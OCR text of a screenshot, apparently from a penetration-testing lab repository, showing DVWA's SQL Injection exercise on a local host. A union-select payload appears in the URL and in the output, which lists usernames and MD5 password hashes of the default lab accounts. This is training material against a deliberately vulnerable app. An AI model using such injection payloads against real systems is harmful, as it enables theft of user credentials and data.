 1 2 3 4 2 0:01
eystsen/pentestlab: Fast
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%23&Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html